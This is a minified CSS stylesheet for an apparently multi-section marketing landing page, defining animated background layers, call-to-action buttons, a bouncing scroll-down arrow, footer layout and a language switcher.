.graphs{width:25.7%;margin-top:1%;margin-right:-13%;float:right}}.histogram{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:40%;margin-right:-1%;display:none}@media screen and (min-width:37.5rem){.histogram{display:block;margin-top:-5px}}.chart{-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s;width:35.5%;margin-right:-20%;margin-top:-.4%;display:none}@media screen and (min-width:37.5rem){.chart{display:block}}.choose-design{background:#ff8000}.tools{width:32%;right:20%;bottom:64%;display:none}@media screen and (min-width:37.5rem){.tools{display:block}}.design1{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:80%;right:0;bottom:0;max-width:56.25rem}@media screen and (min-width:37.5rem){.design1{width:59%}}.section.active .background--layer.design1{-webkit-transform:translate3d(16%,20%,0);-moz-transform:translate3d(16%,20%,0);-ms-transform:translate3d(16%,20%,0);-o-transform:translate3d(16%,20%,0);transform:translate3d(16%,20%,0)}.design2{-webkit-transform:translate3d(20%,100%,0);-moz-transform:translate3d(20%,100%,0);-ms-transform:translate3d(20%,100%,0);-o-transform:translate3d(20%,100%,0);transform:translate3d(20%,100%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:56%;right:0;bottom:0;max-width:50rem}@media screen and (min-width:37.5rem){.design2{width:55%}}.section.active .background--layer.design2{-webkit-transform:translate3d(25%,40%,0);-moz-transform:translate3d(25%,40%,0);-ms-transform:translate3d(25%,40%,0);-o-transform:translate3d(25%,40%,0);transform:translate3d(25%,40%,0)}.free-domain{background:#bc382e}.lettergroup1{-webkit-transform:translateX(125%);-moz-transform:translateX(125%);-ms-transform:translateX(125%);-o-transform:translateX(125%);transform:translateX(125%);-webkit-transition-duration:1.4s;-moz-transition-duration:1.4s;transition-duration:1.4s;width:135%;right:-49%;bottom:7%}@media screen and (min-width:37.5rem){.lettergroup1{width:65%;right:-15%;top:40%}}.lettergroup2{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:82%;right:-22%;bottom:-11%}@media screen and (min-width:37.5rem){.lettergroup2{width:42%;right:-3%;top:47%}}.lettergroup3{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s;width:47%;right:-25%;bottom:15%}@media screen and (min-width:37.5rem){.lettergroup3{width:22%;right:-2%;top:29%}}.lettergroup4{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:13%;right:-10%;top:15%;display:none}@media screen and (min-width:37.5rem){.lettergroup4{display:block}}.memories{background:#bc382e}@media screen and (min-width:50rem){.memories .background{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:80% 30%;-moz-transform-origin:80% 30%;-ms-transform-origin:80% 30%;-o-transform-origin:80% 30%;transform-origin:80% 30%}}.documents{-webkit-transform:translate3d(-100%,100%,0) rotate(16deg);-moz-transform:translate3d(-100%,100%,0) rotate(16deg);-ms-transform:translate3d(-100%,100%,0) rotate(16deg);-o-transform:translate3d(-100%,100%,0) rotate(16deg);transform:translate3d(-100%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:45%;right:15%;bottom:-2%}@media screen and (min-width:37.5rem){.documents{-webkit-transform:translate3d(-5%,10%,0) rotate(5deg);-moz-transform:translate3d(-5%,10%,0) rotate(5deg);-ms-transform:translate3d(-5%,10%,0) rotate(5deg);-o-transform:translate3d(-5%,10%,0) rotate(5deg);transform:translate3d(-5%,10%,0) rotate(5deg);width:17%;right:1%;top:20%;left:initial;bottom:initial}}.familyphotos{-webkit-transform:translate3d(-20%,100%,0) rotate(16deg);-moz-transform:translate3d(-20%,100%,0) rotate(16deg);-ms-transform:translate3d(-20%,100%,0) rotate(16deg);-o-transform:translate3d(-20%,100%,0) rotate(16deg);transform:translate3d(-20%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:53%;right:27%;bottom:1%}@media screen and (min-width:37.5rem){.familyphotos{-webkit-transform:translate3d(26%,18%,0) rotate(8deg);-moz-transform:translate3d(26%,18%,0) rotate(8deg);-ms-transform:translate3d(26%,18%,0) rotate(8deg);-o-transform:translate3d(26%,18%,0) rotate(8deg);transform:translate3d(26%,18%,0) rotate(8deg);width:23%;right:13%;top:14%;left:initial;bottom:initial}}.playicon{-webkit-transform:translate3d(-10%,100%,0) rotate(12deg);-moz-transform:translate3d(-10%,100%,0) rotate(12deg);-ms-transform:translate3d(-10%,100%,0) rotate(12deg);-o-transform:translate3d(-10%,100%,0) rotate(12deg);transform:translate3d(-10%,100%,0) rotate(12deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:43%;right:53%;bottom:-6%}@media screen and (min-width:37.5rem){.playicon{-webkit-transform:translate3d(30%,-15%,0) rotate(6deg);-moz-transform:translate3d(30%,-15%,0) rotate(6deg);-ms-transform:translate3d(30%,-15%,0) rotate(6deg);-o-transform:translate3d(30%,-15%,0) rotate(6deg);transform:translate3d(30%,-15%,0) rotate(6deg);width:20%;right:24%;top:34%}}.earn-money{background:#388d80}@media screen and (min-width:37.5rem){.earn-money{padding-bottom:10rem}}@media screen and (min-width:60rem){.earn-money{padding-bottom:0}}@media screen and (min-width:37.5rem){.earn-money .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.earn-money header>div{float:right}@media screen and (min-width:37.5rem){.earn-money header>div{margin-right:6vw}}@media screen and (min-width:60rem){.earn-money header>div{margin-right:2vw}}@media screen and (min-width:75rem){.earn-money header>div{margin-right:10vw}}.calculator{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:13.125rem;right:24%;bottom:-16%}@media screen and (min-width:37.5rem){.calculator{right:1%;bottom:-25%;width:11.25rem}}@media screen and (min-width:60rem){.calculator{right:-1%;bottom:-15%;width:17.5rem}}.card{-webkit-transform:translate3d(20%,90%,0);-moz-transform:translate3d(20%,90%,0);-ms-transform:translate3d(20%,90%,0);-o-transform:translate3d(20%,90%,0);transform:translate3d(20%,90%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:11.875rem;right:60%;bottom:-4%}@media screen and (min-width:37.5rem){.card{right:16%;width:9.0625rem;bottom:-10%}}@media screen and (min-width:60rem){.card{right:14%;width:16.25rem;bottom:-9%}}.cent{-webkit-transform:translate3d(70%,85%,0);-moz-transform:translate3d(70%,85%,0);-ms-transform:translate3d(70%,85%,0);-o-transform:translate3d(70%,85%,0);transform:translate3d(70%,85%,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;width:4.375rem;right:15%;bottom:25%}@media screen and (min-width:37.5rem){.cent{width:3.4375rem;right:2%;bottom:28%}}@media screen and (min-width:60rem){.cent{right:1%;bottom:27%;width:4.6875rem}}.earn-money .background .device{-webkit-transform:translate3d(-10%,0,0);-moz-transform:translate3d(-10%,0,0);-ms-transform:translate3d(-10%,0,0);-o-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;position:relative;display:none}@media screen and (min-width:37.5rem){.earn-money .background .device{display:block;max-height:70%;max-width:44%}}.millions{background:#e67400}@media screen and (min-width:60rem){.millions{height:auto}}.millions .millions--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;text-align:center;width:80%;max-width:37.5rem;margin-top:2rem}@media screen and (min-width:37.5rem){.millions .millions--header{margin-top:10rem;margin-bottom:5rem}}.millions--header h2{margin-bottom:0}.millions--header p{margin-bottom:2rem;width:100%}@media screen and (min-width:37.5rem){.millions--header p{margin-bottom:5rem;width:80%}}.millions__background>div{position:absolute;left:0;width:100%;height:100%;background-size:100%;background-position:center;background-repeat:no-repeat}@media screen and (max-width:37.4375rem){.millions__background>div{bottom:0;width:100%;height:40%;background-position:center bottom}}@media screen and (min-width:37.5rem){.millions__background>div{background-size:cover}}@media screen and (max-width:37.4375rem){.millions__background div.millions--map{-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);height:15%;background-color:#d16f1c}.active .millions__background div.millions--map{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@media screen and (min-width:37.5rem){.millions__background div.millions--map{background-image:url("../img/sections/millions/millions-map_2x.png")}}.millions--markers{background-image:url("../img/sections/millions/millions-mobile-markers_2x.png")}@media screen and (min-width:37.5rem){.millions--markers{background-image:url("../img/sections/millions/millions-markers_2x.png")}}.active .millions--markers{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.cta{padding:.875rem 1.25rem;background:#ff8000;font-weight:500;font-size:.8125rem}.cta.dark{background:#2f454f}.cta.dark:hover,.cta.dark:focus{background:#405965}.cta:hover,.cta:focus{text-decoration:none;background:#ff9224}[lang="zh-TW"] .cta,[lang="te"] .cta,[lang="kn"] .cta{font-size:1rem}[lang="ja"] .cta,[lang="ml"] .cta{font-size:1.125rem}[lang="fa"] .cta,[lang="ur"] .cta,[lang="ar"] .cta{font-size:1.25rem}.scrolldown{-webkit-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-moz-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(50%) translateX(50%);-moz-transform:translateY(50%) translateX(50%);-ms-transform:translateY(50%) translateX(50%);-o-transform:translateY(50%) translateX(50%);transform:translateY(50%) translateX(50%);position:absolute;z-index:1;bottom:4rem;right:50%;width:4rem;height:4rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.2);border-radius:2rem;background:#ff8000}@media screen and (min-width:37.5rem){.scrolldown{right:4rem;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.scrolldown{display:none}}@media screen and (min-width:20rem){.scrolldown{bottom:3rem}}.scrolldown:hover,.scrolldown:focus{box-shadow:0 .125rem .4375rem rgba(0,0,0,.7)}.scrolldown .icon{-webkit-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;-moz-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;width:1.25rem;height:1.25rem;margin-top:.3125rem;color:#fff}.scrolldown .icon use{fill:currentColor}@-webkit-keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@-moz-keyframes bounceArrow{0%{-moz-transform:translate3d(0,0,0)}5%{-moz-transform:translate3d(0,20%,0)}10%{-moz-transform:translate3d(0,-20%,0)}15%{-moz-transform:translate3d(0,20%,0)}20%{-moz-transform:translate3d(0,-20%,0)}25%{-moz-transform:translate3d(0,20%,0)}30%{-moz-transform:translate3d(0,0,0)}100%{-moz-transform:translate3d(0,0,0)}}@keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}footer{padding:3rem 0;color:#cbd1d3;background:#1d2b34}@media screen and (min-width:50rem){footer{padding:3rem 0}}footer ul,footer li{padding:0;margin:0;list-style:none}footer ul li h3{font-weight:500;color:#fff}footer ul li a{color:#cbd1d3}footer ul li a:hover{color:#fff;text-decoration:none}footer ul li a:focus{color:#fff;background:rgba(0,0,0,.2)}footer section{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}@media screen and (min-width:30rem){footer section{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.rtl footer section{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}footer section.meta{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}@media screen and (min-width:87.5rem){footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row}}footer section.meta>div{margin-top:1rem}@media screen and (min-width:87.5rem){footer section.meta>div{margin-top:0}}.rtl footer section.meta{-webkit-box-align:end;-moz-box-align:end;box-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media screen and (min-width:87.5rem){.rtl footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}}footer section ul{display:block;width:50%;margin-bottom:1rem}.rtl footer section ul{text-align:right}@media screen and (min-width:30rem){footer section ul{display:inline-block;width:33.33%;margin-bottom:0}}@media screen and (min-width:37.5rem){footer section ul{width:20%}}footer .meta>span{color:#cbd1d3}footer .meta ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;width:auto}footer .meta ul li{padding:0 .25rem}footer .meta ul li:first-child{padding:0 .25rem 0 0}footer .meta ul li:first-child:before{display:none}.rtl footer .meta ul li{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.rtl footer .meta ul li:last-child{padding-right:0}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);position:absolute;width:.125rem;height:.625rem;background:#2f454f;display:none;content:''}@media screen and (min-width:50rem){footer .meta ul li{padding:0 1.25rem}footer .meta ul li:first-child{padding:0 1.25rem 0 0}footer .meta ul li:first-child:before{display:none}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);display:block}}footer .copyright{float:left;margin:0 1.25rem 1.25rem 0}footer hr{margin-top:3rem;margin-bottom:3rem;border:0 solid transparent;border-bottom:.0625rem solid #2f454f}.language-switch{background-color:#303e47;background-image:url(../img/ui/icon-arrow-down.png);background-size:12px;background-position:95% 50%;background-repeat:no-repeat;color:#c5c9db;border:0 solid transparent;width:12.5rem;height:2.25rem;margin-top:-.1875rem;font-size:15px;padding:0 2rem 0 .625rem;border-radius:4px;cursor:pointer}.language-switch:hover{background-color:#31434e}.language-switch:active,.language-switch:focus{background-color:#0f1519}.rtl .language-switch{padding:0 .625rem 0 2rem;background-position:5% 50%}.additional-translations{display:none}
